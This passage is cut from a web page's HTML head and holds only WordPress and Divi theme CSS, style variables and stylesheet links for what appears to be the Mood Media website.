		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form 